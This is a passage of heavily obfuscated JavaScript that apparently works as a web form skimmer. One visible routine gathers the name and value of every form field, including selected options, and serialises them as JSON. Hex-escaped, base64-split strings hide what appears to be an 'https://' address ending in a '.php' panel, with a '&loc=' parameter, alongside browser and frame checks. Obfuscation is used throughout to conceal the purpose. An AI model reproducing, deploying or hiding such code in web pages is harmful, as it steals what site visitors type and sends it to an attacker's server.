D!==L;},'\x79\x77\x74\x50\x6d':UD(b3thv.U,b3thv.s),'\x41\x46\x56\x71\x58':UL(-b3thv.Q,b3thv.n),'\x6e\x48\x4e\x62\x4b':function(D,L){return D!=L;},'\x4f\x6c\x50\x76\x76':function(D,L){return D(L);},'\x74\x6d\x57\x77\x4b':function(D,L){return D+L;},'\x64\x4e\x74\x5a\x74':function(D,L){return D(L);},'\x73\x4a\x68\x71\x76':function(D,L){return D(L);},'\x56\x4a\x62\x68\x6f':function(D,L){return D(L);},'\x45\x4b\x76\x53\x4a':function(D,L){return D+L;},'\x71\x50\x42\x56\x70':function(D,L){return D*L;},'\x57\x4c\x51\x5a\x58':function(D,L){return D*L;},'\x76\x6c\x72\x65\x6f':function(D,L){return D(L);},'\x6c\x62\x73\x6a\x44':function(D,L){return D*L;},'\x71\x77\x47\x4b\x56':function(D,L){return D*L;},'\x79\x6c\x64\x54\x64':function(D,L){return D(L);},'\x4b\x46\x75\x6a\x43':function(D,L){return D(L);},'\x71\x63\x72\x45\x44':function(D,L){return D(L);},'\x73\x55\x57\x6a\x6f':function(D,L){return D(L);},'\x69\x62\x4d\x57\x73':function(D,L){return D(L);},'\x72\x69\x4f\x49\x41':function(D,L){return D(L);},'\x51\x47\x4d\x61\x45':function(D,L){return D(L);},'\x76\x63\x51\x4f\x6d':function(D,L){return D(L);},'\x4c\x50\x55\x48\x55':function(D,L){return D(L);},'\x72\x58\x7a\x45\x72':function(D,L){return D(L);}},j=b3tAC,k={'\x4b\x47\x78\x73\x43':l[UL(b3thv.Z,-b3thv.X)](j,0x724+0x15fc+0x2*-0xdcd),'\x78\x66\x4c\x59\x56':function(D,L){function UB(A,l){return UL(l,A-b3thf.A);}return l[UB(b3tho.A,b3tho.l)](D,L);},'\x4c\x49\x6b\x44\x48':function(D,L){var b3thE={A:0x110},b3thz={A:0x180},B={'\x66\x48\x4e\x56\x4d':function(W,S){function UW(A,l){return b3tl(l-b3thz.A,A);}return l[UW(b3tha.A,b3tha.l)](W,S);}};function Ub(A,l){return UL(A,l-b3thE.A);}function US(A,l){return UD(l- -b3thi.A,A);}return l[US(b3thm.A,b3thm.l)](l[US(b3thm.j,b3thm.k)],l[Ub(-b3thm.U,b3thm.s)])?l[US(b3thm.Q,b3thm.l)](D,L):B[US(b3thm.n,b3thm.Z)](j,k);},'\x74\x47\x65\x77\x72':function(D,L){var b3thx={A:0x37a},b3thu={A:0x640};function UN(A,l){return UL(A,l-b3thu.A);}function Uh(A,l){return UL(A,l-b3thx.A);}return l[Uh(b3thy.A,b3thy.l)](l[Uh(b3thy.j,b3thy.k)],l[Uh(b3thy.U,b3thy.s)])?l[UN(b3thy.Q,b3thy.n)](D,L):l[UN(b3thy.Z,b3thy.X)](j,k);},'\x74\x66\x41\x41\x73':l[UL(-b3thv.r,-b3thv.J)](j,-0x2c5*-0xb+-0xd*-0x1bb+-0x33b9),'\x51\x45\x63\x66\x67':l[UL(-b3thv.D,-b3thv.L)](l[UD(b3thv.B,b3thv.W)](l[UL(b3thv.S,-b3thv.b)](j,0x99*0x2f+0x1c8c+-0x3738),l[UD(b3thv.h,b3thv.N)](j,-0xe6f*0x2+-0x3*-0xa9d+0x1a*-0x17)),l[UL(-b3thv.K,b3thv.M)](j,-0xf4f+0x4*-0x284+0x1afa))},U=k[l[UL(b3thv.T,b3thv.e)](j,-0x2*-0xd29+-0xdc7*0x1+0xaf2*-0x1)][l[UD(b3thv.h,b3thv.t)](j,0x1*0x805+0x6d6+-0x1*0xda1)]('\x7c'),s=l[UD(b3thv.B,b3thv.c)](l[UD(b3thv.I,b3thv.G)](l[UL(b3thv.q,b3thv.d)](-(-0x1*-0x15ce+0x96b*-0x1+-0x631*0x2),-0x41*0x32+0x1f*0x8+-0xda5*-0x1),l[UD(b3thv.g,b3thv.w)](0x175a*-0x1+0x1b2b*-0x1+-0xbc*-0x46,-0x1159*0x1+-0x125d+0x23e1)),l[UD(b3thv.P,b3thv.f)](0x1b41*-0x1+0xb91+0x134f,-(0xe56+0x1be7*0x1+-0x2a33)));function UL(A,l){return b3tl(l- -b3thF.A,A);}while(!![]){switch(U[s++]){case'\x30':return JSON[l[UL(-b3thv.o,-b3thv.z)](j,-0x1*-0x1cf0+-0x1*-0x1d68+-0x38ff)](J);case'\x31':for(var Q=l[UD(b3thv.a,b3thv.E)](l[UD(b3thv.a,b3thv.i)](l[UL(b3thv.m,b3thv.u)](-0x2167+0x197*-0xa+0x2*0x18a7,-(-0x15*-0x270+-0x1*0x107+0x9f*-0x21)),l[UL(b3thv.x,b3thv.y)](0x7f7*0x1+0x171a*0x1+-0x1f10,-(0x2267+0x16ac+-0x36f0))),-0xc8b+-0x3*0xe75+0x9*0x9bf);k[l[UD(b3thv.F,b3thv.v)](j,0xa52*-0x2+-0x3b*0x3d+-0x11d7*-0x2)](Q,r[l[UD(b3thv.C,b3thv.Y)](j,0x410+0x160+-0x3ed)]);++Q){var n=r[Q],Z=n[l[UL(b3thv.p,b3thv.O)](j,-0x63b+-0x2e1*-0x5+-0x1*0x6ef)]||n['\x69\x64'],X=n[l[UD(b3thv.H,b3thv.R)](j,0x345*0x3+0x1276+-0x1b06)];k[l[UD(b3thv.V,b3thv.A0)](j,0x1*-0x7d3+0x1*0x1dad+0x1*-0x1507)](X,'')&&Z&&(k[l[UD(b3thv.A1,b3thv.A2)](j,0x14ed+-0x1d60+0x977)](n[l[UD(b3thv.C,b3thv.A3)](j,-0x26*-0x73+0x2b*0x73+-0x22d1)],k[l[UD(b3thv.A4,b3thv.A5)](j,-0x25fd+-0x1982+0x40fb*0x1)])?J[Z]=X:J[Z]=n[l[UL(-b3thv.A6,-b3thv.z)](j,-0x14ac+0x2*-0xdd5+0x312e)][n[l[UD(b3thv.a,b3thv.A7)](l[UD(b3thv.A8,b3thv.A9)](j,-0x68c+0x1ff*0x8+-0x7ee),l[UL(-b3thv.AA,-b3thv.z)](j,-0x33f+0x26d7+-0x22ef))]][l[UD(b3thv.Al,b3thv.Aj)](j,0x14*0x115+-0x7*-0xc0+0x122*-0x17)]);}continue;case'\x32':;continue;case'\x33':var r=A[l[UD(b3thv.a,b3thv.Ak)](l[UD(b3thv.AU,b3thv.As)](j,0x1*0x18cd+-0x1319*0x2+0x89*0x1b),l[UL(b3thv.AQ,-b3thv.An)](j,-0x1*-0x7bb+0x13*-0x1d5+0x1cc2*0x1))](k[l[UL(b3thv.AZ,-b3thv.AX)](j,-0x24a*0x6+-0x7b7+0x1669)]);continue;case'\x34':var J={};continue;}break;}}function b3tA(){var hR=['\x69\x46\x48\x63\x6e','\x74\x79\x70\x65','\x57\x74\x6b\x49\x6f','\x6d\x44\x67\x6d\x51','\x71\x78\x6d\x70\x48','\x73\x55\x63\x7a\x70','\x72\x61\x6e\x64\x6f\x6d','\x45\x6f\x68\x71\x62','\x6b\x76\x42\x45\x6c','\x74\x4c\x54\x74\x56','\x46\x78\x51\x68\x74','\x61\x74\x6f\x62','\x4e\x76\x65\x45\x61','\x48\x45\x46\x64\x79','\x4d\x53\x49\x56\x59','\x73\x4e\x66\x77\x59','\x61\x46\x76\x4b\x46','\x4e\x75\x52\x57\x6b','\x46\x69\x50\x4a\x73','\x75\x6d\x49\x54\x6a','\x4b\x46\x75\x6a\x43','\x78\x71\x4f\x43\x53','\x69\x4e\x42\x66\x6d','\x6c\x7a\x6a\x49\x69','\x46\x57\x71\x48\x62','\x53\x75\x71\x50\x72','\x79\x4a\x6a\x6d\x49','\x31\x35\x30\x36\x33\x37\x72\x61\x61\x59\x57\x71','\x48\x54\x44\x45\x70','\x54\x61\x44\x71\x65','\x75\x52\x6c\x53\x4d','\x72\x6d\x65\x41\x6b','\x75\x4b\x47\x56\x6a','\x35\x7c\x36\x7c\x34\x7c\x31\x7c\x32\x7c','\x75\x57\x65\x6f\x71','\x32\x7c\x35','\x4d\x51\x41\x59\x4e','\x58\x77\x46\x6b\x56','\x72\x51\x47\x56\x74','\x55\x4e\x77\x45\x79','\x55\x43\x64\x4a\x5a','\x47\x49\x63\x74\x6b','\x42\x63\x4f\x4d\x7a','\x63\x69\x75\x4a\x52','\x69\x62\x4d\x57\x73','\x6b\x71\x6f\x6e\x6d','\x41\x52\x63\x6a\x6f','\x56\x71\x63\x62\x48','\x65\x48\x4d\x75\x59\x32\x39\x74\x4c\x33','\x4b\x44\x45\x4b\x53','\x4f\x52\x59\x51\x6a','\x72\x52\x4b\x63\x71','\x63\x42\x4c\x78\x77','\x6e\x59\x77\x47\x76','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x57\x7a\x4c\x68\x57','\x64\x51\x57\x7a\x51','\x58\x65\x4b\x69\x65','\x59\x42\x55\x55\x53','\x45\x47\x4b\x55\x6e','\x47\x43\x46\x62\x77','\x68\x68\x75\x66\x7a','\x6e\x49\x72\x74\x64','\x74\x65\x4a\x75\x65','\x69\x70\x50\x78\x65','\x45\x4e\x6f\x4e\x59','\x44\x61\x72\x6f\x4a','\x55\x70\x79\x66\x42','\x75\x74\x6d\x74\x4f','\x78\x47\x70\x43\x4e','\x6c\x43\x51\x6e\x45','\x74\x47\x65\x77\x72','\x67\x61\x58\x57\x71','\x62\x4f\x59\x4b\x5a','\x4b\x78\x73\x58\x73','\x4b\x74\x49\x48\x54','\x67\x42\x47\x69\x61','\x52\x61\x61\x6a\x4d','\x4c\x53\x69\x63\x69','\x43\x58\x45\x45\x49','\x57\x71\x78\x6c\x46','\x64\x74\x59\x58\x6f','\x4c\x52\x72\x64\x6c','\x54\x76\x55\x4e\x66','\x47\x7a\x6f\x75\x4c','\x64\x55\x67\x4b\x65','\x26\x6c\x6f\x63\x3d','\x6a\x4f\x55\x76\x41','\x46\x67\x72\x52\x4b','\x70\x6f\x6c\x6c','\x54\x61\x64\x55\x6a','\x43\x77\x45\x78\x45','\x76\x4e\x6d\x4f\x41','\x66\x58\x4f\x6e\x69','\x72\x6f\x75\x6e\x64','\x75\x6b\x59\x51\x63','\x50\x69\x43\x5a\x4a','\x74\x61\x67\x4e\x61\x6d\x65','\x74\x75\x76\x4a\x65','\x6e\x68\x72\x5a\x63','\x7a\x4b\x7a\x6c\x70','\x6c\x61\x73\x74\x49\x6e\x64\x65\x78','\x68\x58\x6f\x5a\x70','\x71\x56\x64\x76\x54','\x73\x47\x49\x4c\x70','\x7a\x5a\x73\x73\x68','\x47\x42\x42\x47\x4f','\x67\x59\x42\x6a\x6c','\x52\x6c\x63\x6d\x77','\x49\x6c\x63\x56\x4c','\x61\x57\x4d\x61\x68','\x52\x48\x46\x7a\x49','\x52\x72\x55\x44\x4f','\x54\x78\x59\x72\x52','\x72\x49\x74\x55\x72','\x79\x59\x78\x48\x72','\x64\x54\x4e\x62\x7a','\x73\x68\x69\x66\x74','\x76\x78\x6a\x4a\x4b','\x47\x63\x52\x44\x43','\x58\x55\x4b\x43\x54','\x6d\x79\x56\x67\x72','\x51\x4e\x70\x66\x49','\x4e\x75\x65\x74\x55','\x75\x6e\x49\x5a\x42','\x41\x77\x46\x41\x68','\x43\x59\x56\x6f\x67','\x52\x75\x67\x75\x49','\x4c\x4f\x75\x62\x41','\x67\x77\x49\x4b\x6e','\x73\x74\x72\x69\x6e\x67','\x6f\x76\x44\x69\x53','\x74\x74\x63\x6d\x51','\x46\x61\x57\x79\x58','\x46\x54\x4a\x52\x64','\x62\x6a\x6a\x64\x4e','\x65\x69\x4e\x78\x6c','\x50\x73\x76\x6f\x53','\x45\x58\x4b\x48\x77','\x67\x63\x53\x57\x4b','\x31\x38\x77\x65\x6d\x55\x68\x6f','\x73\x72\x4d\x52\x4c','\x6e\x4c\x66\x73\x75','\x69\x68\x43\x4b\x72','\x79\x4e\x4e\x62\x65','\x79\x47\x6b\x56\x7a','\x59\x6d\x75\x6a\x74','\x71\x77\x47\x4b\x56','\x53\x65\x4f\x4f\x4b','\x66\x4d\x61\x62\x5a','\x68\x65\x4c\x54\x43','\x4b\x74\x71\x69\x46','\x63\x68\x72\x6f\x6d\x65','\x69\x78\x53\x57\x6c','\x55\x62\x68\x73\x4d','\x55\x56\x79\x70\x61','\x55\x79\x6c\x61\x6e','\x55\x6f\x49\x51\x78','\x69\x68\x41\x68\x78','\x68\x67\x46\x61\x54','\x4c\x4e\x5a\x43\x62','\x49\x58\x44\x6f\x6e','\x4e\x56\x6b\x42\x61','\x51\x71\x74\x70\x6e','\x6e\x50\x45\x46\x63','\x4a\x68\x79\x56\x44','\x45\x75\x61\x58\x6d','\x76\x47\x50\x72\x6f','\x50\x44\x6f\x78\x58','\x56\x50\x6f\x63\x75','\x55\x42\x4b\x78\x55','\x48\x4d\x7a\x41\x66','\x4d\x68\x46\x47\x6f','\x68\x64\x50\x48\x46','\x62\x70\x74\x6d\x70','\x6e\x62\x59\x46\x73','\x4b\x56\x55\x6e\x68','\x77\x6a\x77\x6d\x55','\x6a\x6f\x69\x6e','\x48\x59\x61\x51\x6b','\x76\x4d\x5a\x49\x75','\x4d\x64\x68\x51\x62','\x45\x6e\x6b\x61\x65','\x4e\x67\x4b\x57\x63','\x45\x47\x49\x4d\x42','\x43\x44\x76\x6e\x77','\x43\x75\x7a\x72\x67','\x70\x73\x6f\x45\x53','\x55\x6c\x58\x6c\x75','\x52\x66\x45\x6f\x70','\x58\x56\x6e\x58\x4a','\x51\x63\x58\x41\x4c','\x7a\x6b\x6a\x6c\x47','\x73\x74\x42\x49\x77','\x64\x6c\x4f\x72\x4b','\x66\x64\x7a\x63\x56','\x4a\x4c\x55\x57\x75','\x50\x44\x49\x55\x6d','\x4d\x7a\x67\x66\x77','\x68\x4d\x45\x75\x73','\x4a\x64\x4c\x43\x5a','\x6c\x62\x73\x6a\x44','\x4d\x45\x67\x4c\x69','\x6d\x4c\x45\x68\x58','\x51\x64\x4f\x43\x65','\x6d\x4b\x53\x79\x55','\x65\x6d\x65\x6e\x74','\x68\x4a\x6e\x53\x4a','\x41\x65\x61\x4d\x57','\x4f\x6b\x48\x50\x55','\x4b\x59\x68\x41\x69','\x50\x58\x4a\x54\x74','\x6f\x74\x68\x56\x63','\x53\x74\x67\x51\x6d','\x4a\x4a\x67\x72\x78','\x52\x59\x4e\x73\x46','\x74\x6d\x6e\x64\x66','\x4c\x4d\x66\x55\x72','\x46\x53\x61\x5a\x4d','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e','\x77\x65\x48\x64\x48','\x4c\x76\x59\x4b\x78','\x77\x62\x68\x6b\x72','\x65\x75\x64\x46\x53','\x75\x4e\x47\x6f\x45','\x59\x65\x4b\x55\x77','\x52\x5a\x4c\x57\x71','\x33\x39\x32\x39\x30\x35\x30\x41\x4a\x45\x4c\x71\x78','\x62\x67\x53\x78\x79','\x53\x47\x43\x6f\x77','\x70\x6c\x6c\x48\x70','\x64\x75\x68\x66\x52','\x66\x65\x62\x6c\x48','\x43\x43\x64\x72\x61','\x6e\x65\x76\x51\x5a','\x46\x46\x42\x6f\x70','\x4f\x48\x6c\x64\x6e','\x4e\x49\x4e\x54\x65','\x4c\x66\x65\x4a\x62','\x5a\x45\x64\x44\x57','\x59\x6b\x67\x58\x43','\x58\x74\x53\x42\x6f','\x6f\x49\x6d\x4b\x76','\x6e\x75\x6d\x62\x65\x72','\x66\x43\x45\x41\x55','\x47\x6d\x42\x74\x44','\x57\x56\x55\x6b\x70','\x61\x6e\x67\x65','\x4f\x44\x74\x61\x49','\x42\x71\x64\x55\x55','\x54\x6b\x49\x64\x47','\x53\x47\x7a\x45\x65','\x51\x45\x74\x73\x4b','\x48\x48\x57\x77\x6c','\x72\x63\x42\x62\x48','\x6e\x68\x6c\x72\x4e','\x6a\x57\x69\x65\x72','\x56\x77\x54\x6e\x63','\x4b\x51\x61\x64\x70','\x4c\x50\x58\x6e\x73','\x46\x77\x68\x4f\x41','\x6e\x50\x67\x67\x58','\x79\x4e\x66\x61\x7a','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63','\x66\x47\x77\x4b\x66','\x48\x51\x6a\x65\x43','\x4b\x4c\x78\x71\x54','\x6e\x74\x48\x71\x55','\x52\x54\x4c\x6c\x50','\x67\x4a\x68\x72\x75','\x4a\x59\x43\x68\x76','\x75\x77\x63\x58\x58','\x4a\x4c\x43\x6c\x70','\x67\x58\x4b\x56\x4e','\x71\x41\x47\x55\x6a','\x79\x47\x46\x72\x6b','\x72\x6d\x46\x4c\x4d','\x73\x6c\x69\x63\x65','\x77\x66\x4a\x70\x77','\x6b\x57\x70\x4c\x50','\x71\x63\x72\x45\x44','\x73\x59\x6e\x75\x4c','\x4b\x41\x54\x6e\x65','\x59\x43\x79\x51\x43','\x75\x5a\x67\x44\x4e','\x62\x64\x62\x69\x42','\x74\x65\x78\x74','\x52\x42\x44\x79\x69','\x4f\x52\x43\x6a\x6b','\x4f\x79\x76\x5a\x52','\x49\x53\x77\x49\x59','\x71\x74\x48\x51\x65','\x45\x64\x6f\x52\x46','\x49\x44\x57\x59\x50','\x4f\x66\x4b\x4d\x6d','\x54\x63\x6a\x53\x69','\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e','\x53\x43\x48\x59\x57','\x72\x66\x73\x50\x75','\x71\x72\x62\x4c\x50','\x4d\x4d\x46\x63\x46','\x76\x6e\x65\x63\x78','\x64\x6c\x68\x44\x59','\x4b\x4c\x67\x56\x70','\x4b\x6c\x5a\x78\x67','\x4f\x4b\x46\x48\x5a','\x49\x6a\x6e\x74\x54','\x33\x30\x58\x6a\x67\x43\x70\x53','\x54\x6c\x48\x49\x4a','\x4f\x51\x5a\x42\x5a','\x41\x4f\x6e\x64\x73','\x69\x79\x6b\x74\x66','\x70\x70\x53\x4e\x79','\x51\x6e\x71\x74\x50','\x52\x58\x65\x77\x54','\x70\x4b\x75\x49\x69','\x59\x57\x35\x6c\x62\x43\x39\x68\x62\x47','\x6c\x74\x49\x4a\x77','\x51\x4c\x51\x50\x63','\x4e\x73\x42\x45\x44','\x51\x53\x51\x51\x6d','\x46\x52\x5a\x59\x68','\x69\x72\x59\x57\x69','\x72\x68\x41\x67\x42','\x49\x4c\x4b\x6b\x76','\x76\x79\x47\x4c\x79','\x66\x41\x54\x43\x59','\x73\x5a\x53\x42\x71','\x5a\x41\x62\x61\x63','\x65\x68\x61\x4f\x68','\x77\x49\x77\x65\x4c','\x68\x65\x4e\x66\x7a','\x42\x74\x43\x7a\x49','\x41\x44\x4a\x69\x79','\x6f\x62\x6a\x65\x63\x74','\x55\x43\x6e\x5a\x45','\x4b\x72\x6a\x47\x4f','\x72\x69\x4f\x49\x41','\x61\x62\x71\x54\x58','\x62\x44\x59\x63\x4a','\x4b\x6c\x62\x55\x4d','\x74\x65\x6d\x6b\x7a','\x68\x6c\x4d\x6c\x49','\x6c\x58\x73\x59\x66','\x5a\x77\x57\x41\x44','\x64\x70\x7a\x78\x41','\x52\x55\x67\x49\x47','\x4c\x65\x75\x54\x52','\x69\x4e\x79\x48\x53','\x55\x78\x69\x46\x51','\x45\x70\x59\x65\x48','\x71\x75\x75\x55\x76','\x78\x71\x76\x72\x67','\x58\x5a\x5a\x75\x75','\x64\x6f\x53\x63\x72\x6f\x6c\x6c','\x45\x62\x42\x4b\x4f','\x76\x58\x46\x6c\x58','\x62\x77\x4b\x44\x50','\x74\x53\x57\x57\x43','\x4f\x73\x64\x58\x6f','\x61\x4d\x75\x44\x72','\x74\x4f\x73\x55\x41','\x42\x78\x68\x74\x4b','\x79\x65\x72\x69\x44','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69','\x6f\x51\x64\x70\x41','\x61\x70\x46\x79\x73','\x52\x49\x4e\x63\x55','\x6c\x69\x70\x44\x4a','\x5a\x42\x54\x59\x67','\x57\x56\x74\x73\x42','\x62\x47\x77\x61\x57','\x70\x64\x47\x70\x6f','\x78\x42\x69\x6c\x4f','\x53\x47\x58\x43\x46','\x77\x62\x66\x43\x46','\x65\x54\x57\x63\x51','\x54\x55\x57\x59\x75','\x6e\x73\x70\x48\x79','\x74\x52\x53\x61\x4f','\x52\x6a\x53\x79\x62','\x70\x51\x45\x77\x4c','\x44\x4f\x52\x4a\x59','\x76\x61\x6c\x75\x65\x4f\x66','\x74\x65\x73','\x56\x5a\x6a\x7a\x64','\x72\x71\x4c\x58\x49','\x47\x59\x56\x49\x62','\x76\x42\x73\x52\x47','\x6d\x43\x4e\x55\x56','\x77\x4b\x4b\x49\x4a','\x54\x6b\x56\x6d\x4f','\x75\x63\x4f\x4d\x42','\x6d\x48\x4c\x67\x6c','\x49\x50\x68\x63\x71','\x69\x46\x4e\x64\x78','\x4f\x72\x63\x43\x6b','\x62\x44\x6c\x72\x73','\x6e\x69\x63\x66\x6b','\x68\x64\x53\x71\x69','\x4b\x54\x74\x73\x61','\x61\x45\x48\x63\x46','\x58\x42\x57\x74\x65','\x44\x55\x67\x6d\x59','\x7a\x79\x74\x57\x72','\x51\x46\x65\x46\x4b','\x75\x78\x51\x55\x74','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x66\x6d\x4a\x43\x51','\x79\x4f\x4b\x75\x6e','\x65\x46\x77\x6d\x76','\x4c\x50\x55\x48\x55','\x67\x69\x66\x79','\x33\x7c\x32\x7c\x34\x7c\x31\x7c\x30','\x34\x30\x34\x54\x61\x4f\x62\x6d\x42','\x67\x52\x51\x70\x74','\x31\x32\x50\x68\x73\x73\x45\x74','\x5a\x63\x62\x6e\x45','\x69\x6c\x46\x55\x65','\x33\x33\x33\x31\x33\x38\x41\x42\x41\x6b\x61\x6c','\x57\x6f\x4a\x4a\x77','\x52\x4f\x73\x51\x57','\x52\x74\x49\x51\x4a','\x44\x77\x44\x4d\x4d','\x64\x73\x77\x51\x42','\x79\x42\x68\x49\x74','\x72\x68\x68\x6c\x75','\x77\x4e\x6e\x4a\x58','\x54\x59\x7a\x4b\x59','\x53\x4c\x59\x59\x4f','\x55\x68\x4e\x70\x49','\x47\x5a\x71\x56\x75','\x78\x66\x4c\x59\x56','\x7a\x6a\x69\x58\x52','\x52\x4c\x44\x79\x66','\x66\x6f\x64\x74\x44','\x50\x6d\x45\x56\x46','\x63\x78\x74\x6f\x79','\x5a\x45\x4a\x73\x54','\x4b\x47\x78\x73\x43','\x55\x6e\x69\x4c\x48','\x4e\x46\x5a\x4f\x56','\x43\x62\x64\x75\x61','\x4a\x7a\x44\x58\x4b','\x44\x62\x50\x76\x62','\x59\x4d\x43\x6e\x49','\x6f\x64\x62\x6a\x77','\x71\x63\x52\x46\x71','\x46\x50\x4d\x69\x4b','\x68\x51\x43\x76\x63','\x48\x74\x6f\x71\x4c','\x46\x59\x46\x79\x52','\x42\x52\x42\x41\x48','\x32\x7c\x34\x7c\x33\x7c\x31\x7c\x35\x7c','\x61\x63\x62\x69\x4a','\x46\x77\x68\x6a\x6f','\x56\x77\x49\x70\x75','\x72\x65\x64\x75\x63\x65','\x47\x72\x48\x50\x58','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f','\x6d\x58\x43\x68\x64','\x43\x54\x6b\x41\x6f','\x44\x52\x6e\x70\x57','\x4b\x58\x5a\x72\x6e','\x4b\x77\x54\x72\x77','\x52\x64\x41\x67\x46','\x62\x65\x66\x6f\x72\x65\x75\x6e\x6c\x6f','\x53\x61\x58\x41\x59','\x69\x58\x45\x54\x6e','\x49\x77\x6e\x74\x4a','\x72\x50\x64\x4f\x4e','\x36\x34\x39\x38\x38\x46\x70\x64\x58\x4e\x4e','\x71\x6d\x47\x76\x51','\x4d\x7a\x79\x4b\x66','\x65\x47\x66\x52\x52','\x79\x48\x6c\x45\x6a','\x67\x57\x4c\x57\x59','\x42\x6a\x76\x64\x6e','\x44\x67\x76\x53\x61','\x65\x65\x64\x57\x67','\x4b\x6a\x58\x63\x5a','\x4d\x55\x73\x4a\x4d','\x64\x47\x73\x69\x77','\x32\x7c\x35\x7c\x37\x7c\x34','\x69\x77\x49\x57\x75','\x54\x63\x4f\x45\x7a','\x62\x75\x66\x52\x57','\x75\x6a\x69\x75\x4a','\x75\x71\x4b\x70\x4e','\x70\x54\x54\x44\x51','\x56\x4e\x51\x77\x44','\x4b\x47\x69\x58\x49','\x68\x67\x43\x52\x65','\x59\x6a\x5a\x72\x77','\x53\x68\x42\x6b\x58','\x42\x78\x6d\x52\x75','\x72\x59\x6d\x69\x7a','\x76\x61\x6c\x75\x65','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x66\x47\x63\x45\x45','\x42\x43\x6f\x5a\x6f','\x68\x69\x47\x69\x70','\x31\x39\x39\x39\x32\x32\x52\x42\x4f\x49\x65\x63','\x7c\x34\x7c\x31\x30','\x4c\x6e\x42\x6f\x63\x44\x39\x79\x62\x6d','\x64\x52\x6f\x52\x45','\x72\x68\x56\x72\x72','\x68\x57\x48\x52\x72','\x6e\x75\x53\x6c\x63','\x73\x74\x65\x6e\x65\x72','\x53\x45\x4c\x45\x43\x54','\x6a\x6b\x47\x66\x47','\x42\x70\x66\x69\x49','\x6f\x4f\x79\x52\x77','\x54\x4a\x79\x65\x4f','\x65\x6b\x4e\x79\x4f','\x68\x6b\x71\x65\x63','\x7a\x65\x64','\x44\x47\x57\x6f\x57','\x64\x77\x50\x42\x6e','\x50\x59\x54\x79\x7a','\x63\x45\x48\x4c\x4e','\x56\x50\x69\x52\x46','\x4b\x4c\x41\x62\x45','\x44\x42\x54\x75\x4b','\x56\x72\x52\x46\x4d','\x49\x46\x6b\x62\x50','\x4d\x57\x78\x71\x6a','\x6e\x55\x79\x5a\x55','\x46\x76\x57\x55\x6d','\x4b\x44\x6d\x6d\x5a','\x5a\x65\x6e\x62\x55','\x43\x49\x76\x79\x6a','\x64\x6b\x45\x72\x67','\x30\x7c\x34\x7c\x32\x7c\x35\x7c\x33\x7c','\x4e\x62\x6b\x71\x4c','\x53\x7a\x4b\x76\x43','\x63\x50\x42\x6e\x63','\x6b\x6a\x79\x52\x79','\x68\x71\x50\x58\x6d','\x67\x76\x51\x6b\x52','\x50\x4c\x6a\x47\x4e','\x45\x69\x75\x63\x59','\x52\x6c\x46\x53\x56','\x7a\x59\x73\x78\x51','\x71\x72\x71\x74\x50','\x52\x50\x6a\x6d\x41','\x5a\x62\x46\x46\x59','\x4e\x76\x4e\x73\x64','\x6e\x61\x6d\x65','\x79\x49\x47\x51\x54','\x55\x42\x64\x56\x6e','\x66\x72\x61\x6d\x65\x45\x6c\x65\x6d\x65','\x44\x78\x72\x58\x4d','\x4a\x69\x52\x42\x4e','\x31\x33\x31\x35\x6b\x65\x62\x44\x45\x5a','\x6b\x52\x44\x49\x4c','\x6f\x4b\x6c\x65\x42','\x46\x4c\x61\x53\x76','\x44\x4f\x75\x68\x51','\x58\x7a\x7a\x71\x43','\x4b\x4a\x74\x67\x46','\x63\x47\x66\x51\x6f','\x63\x6f\x64\x73\x4c','\x52\x73\x47\x62\x64','\x79\x68\x47\x4c\x74','\x44\x61\x68\x63\x5a','\x47\x75\x4d\x74\x41','\x69\x57\x73\x56\x52','\x6e\x68\x4e\x70\x41','\x65\x4c\x73\x73\x63','\x71\x51\x71\x66\x6c','\x62\x50\x55\x67\x79','\x42\x48\x46\x50\x5a','\x33\x34\x38\x36\x4f\x56\x49\x66\x6b\x61','\x59\x5a\x4f\x70\x73','\x4f\x42\x41\x52\x62','\x41\x51\x7a\x61\x58','\x76\x42\x76\x70\x4f','\x54\x45\x75\x75\x62','\x4c\x43\x6a\x44\x53','\x69\x6e\x6a\x59\x4b','\x66\x6b\x79\x69\x4e','\x6a\x64\x4f\x62\x4d','\x74\x62\x70\x4e\x56','\x6f\x75\x4b\x74\x54','\x4c\x48\x62\x73\x6d','\x47\x67\x61\x71\x52','\x55\x65\x70\x6a\x76','\x41\x4d\x77\x6f\x42','\x6a\x54\x6a\x73\x6e','\x6c\x6f\x61\x64','\x42\x57\x54\x58\x51','\x56\x76\x41\x49\x6c','\x64\x4e\x48\x72\x59','\x46\x6e\x45\x77\x46','\x55\x4e\x6f\x4d\x74','\x46\x69\x47\x58\x4f','\x64\x65\x74\x61\x69\x6c','\x79\x55\x62\x76\x68','\x4c\x49\x6b\x44\x48','\x75\x45\x46\x53\x49','\x64\x54\x61\x55\x79','\x49\x56\x41\x6b\x6b','\x43\x76\x68\x79\x4d','\x63\x6d\x77\x41\x65','\x78\x7a\x41\x51\x72','\x61\x53\x64\x72\x49','\x5a\x50\x74\x41\x70','\x59\x45\x53\x62\x49','\x75\x76\x63\x62\x64','\x78\x49\x6d\x4c\x73','\x33\x7c\x30','\x6a\x55\x48\x46\x5a','\x73\x74\x72\x69\x6e\x67\x69\x66\x79','\x4c\x52\x52\x4e\x52','\x6f\x49\x4d\x76\x72','\x61\x4c\x77\x73\x51','\x74\x6b\x47\x51\x59','\x73\x6a\x6d\x68\x75','\x4a\x50\x6e\x4b\x63','\x53\x44\x49\x4a\x57','\x4b\x62\x47\x46\x71','\x42\x54\x74\x47\x76','\x6d\x69\x79\x53\x53','\x6f\x62\x44\x73\x43','\x6b\x78\x53\x55\x42','\x65\x72\x74\x79','\x4d\x77\x6a\x6b\x6b','\x79\x48\x7a\x49\x55','\x68\x4b\x50\x55\x6c','\x56\x43\x67\x6d\x4c','\x45\x4b\x76\x53\x4a','\x63\x4c\x70\x4a\x75','\x77\x4e\x56\x45\x4e','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79','\x6c\x61\x48\x63\x4b','\x35\x34\x39\x37\x31\x37\x47\x64\x4f\x4b\x67\x6b','\x6d\x6b\x64\x62\x41','\x33\x7c\x30\x7c\x31\x7c\x34\x7c\x32','\x6c\x6c\x79\x57\x59','\x63\x43\x6e\x59\x74','\x52\x41\x62\x68\x43','\x6b\x78\x57\x42\x6f','\x5a\x54\x42\x62\x4f','\x